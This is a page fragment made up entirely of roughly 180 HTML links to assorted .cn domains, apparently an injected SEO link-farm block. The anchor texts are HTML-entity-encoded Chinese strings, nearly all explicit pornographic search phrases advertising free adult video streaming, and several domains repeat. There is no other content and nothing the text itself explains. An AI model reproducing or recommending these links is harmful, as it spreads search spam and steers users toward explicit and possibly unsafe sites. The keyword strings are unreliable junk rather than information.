<a href="http://zhongyongjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yncom.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://yijialu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51touxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://aite86.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://siporui.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingdong014.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://lithic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://kuulu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://ishin.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ctups.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://tracebao.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://qdibm.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;,&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszsp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hugedg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzmg.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://grenen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lcd168.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">97&#x8D85;&#x78B0;cao</a>|
<a href="http://mapingren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://d0415.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168hzys.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pvz2.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rangcai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://siftec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://epzww.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyxls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xhuoban.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://huijurong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunii.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kyqt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://uskey.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://eluoyang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://donjia.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peituo.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://bwnx.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://yes123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://h4515.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://quankou.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7247;</a>|
<a href="http://unicam.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://fuyun98.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jiangxionggo.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yes123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://plgo.cn" target="_blank">xx&#x4EBA;&#x59BB;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x4E00;&#x8FB9;&#x64CD;&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://p6k8.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://houbigg.com.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6baidu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yndqky.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://hsxm.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://6shoping.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqpif.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ntclfz.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexballs.cn" target="_blank">&#x871C;&#x81C0;&#x9996;&#x9875;</a>|
<a href="http://airvax.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hesente.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://oqje.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nau.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://mwda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x7537;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://loveyage.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://idfseo.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://ducaigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://kamr.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://lastmsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://qiegun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://puretea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://y065.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ogri.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://yitongguoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ichenchu.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://lsswj.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://shurin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://qinlaigou.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://shqzpacking.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://fa01.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://jdmls.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ahboli.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecxus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://lezustyle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lymp668.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
